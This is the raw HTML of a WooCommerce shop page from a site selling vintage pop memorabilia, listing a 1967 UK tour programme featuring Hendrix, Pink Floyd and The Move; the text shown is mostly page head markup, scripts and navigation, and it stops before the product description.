

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/1967-hendrix-syd-floyd-the-move-uk-tour-programme/
body_size: 18267
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  1967 Hendrix Syd Floyd The Move + UK Tour programme : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2F1967-hendrix-syd-floyd-the-move-uk-tour-programme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2F1967-hendrix-syd-floyd-the-move-uk-tour-programme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/1060" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-1060 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_posters product_cat_psychedelic 1967-hendrix-syd-floyd-the-move-uk-tour-programme" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>&nbsp;&#47;&nbsp;1967 Hendrix Syd Floyd The Move + UK Tour programme</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
		<article id="post-1060" class="post-1060 product type-product status-publish has-post-thumbnail product_cat-psychedelic product_tag-hendrix product_tag-pink-floyd product_tag-psychedelic product_shipping_class-at-cost first outofstock sold-individually shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
